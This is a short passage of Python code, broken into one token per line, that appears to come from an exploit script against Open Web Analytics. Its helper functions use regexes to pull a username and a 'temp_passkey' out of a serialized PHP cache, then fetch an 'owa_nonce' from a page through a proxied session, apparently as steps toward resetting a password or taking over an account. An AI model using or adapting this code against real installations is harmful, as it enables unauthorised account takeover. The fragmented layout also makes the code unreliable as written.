
return
re
.
search
(
regex_cache_username
,
cache
)
.
group
(
1
)
def
get_cache_temppass
(
cache
)
:
   regex_cache_temppass 
=
r
'"temp_passkey";O:12:"owa_dbColumn":11:
{s:4:"name";N;s:5:"value";s:32:"(\w*)"'
return
re
.
search
(
regex_cache_temppass
,
cache
)
.
group
(
1
)
def
get_update_nonce
(
url
)
:
try
:
      update_nonce_request 
=
session
.
get
(
url
,
 proxies
=
proxies
)
      regex_update_nonce 
=
 r
'owa_nonce" 
value="(\w*)"'
      update_nonce 
=
re
.
search
(
regex_update_nonce
,